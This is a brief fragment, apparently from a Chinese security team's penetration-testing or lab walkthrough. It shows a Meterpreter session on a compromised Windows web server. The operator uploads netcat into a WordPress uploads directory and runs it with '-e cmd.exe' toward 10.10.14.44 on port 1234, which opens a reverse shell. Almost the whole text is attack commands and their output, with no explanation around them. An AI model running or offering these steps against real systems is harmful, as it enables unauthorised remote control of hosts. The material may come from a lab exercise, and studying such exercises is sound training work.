 meterpreter > lcd /root/netcat-1.11/
已选中"nc.exe" (36.5 KB)
meterpreter > cd C:/inetpub/wwwroot/wordpress/wp-content/uploads
meterpreter > upload nc.exe
[*] uploading  : nc.exe -> nc.exe
[-] core_channel_open: Operation failed: 1
meterpreter > upload nc.exe
[*] uploading  : nc.exe -> nc.exe
[*] Uploaded -1.00 B of 35.67 KiB (-0.0%): nc.exe -> nc.exe
[*] uploaded   : nc.exe -> nc.exe
meterpreter > execute -f nc.exe -a "-e cmd.exe 10.10.14.44 1234"
Process 4468 created.
meterpreter >
Tide安全团队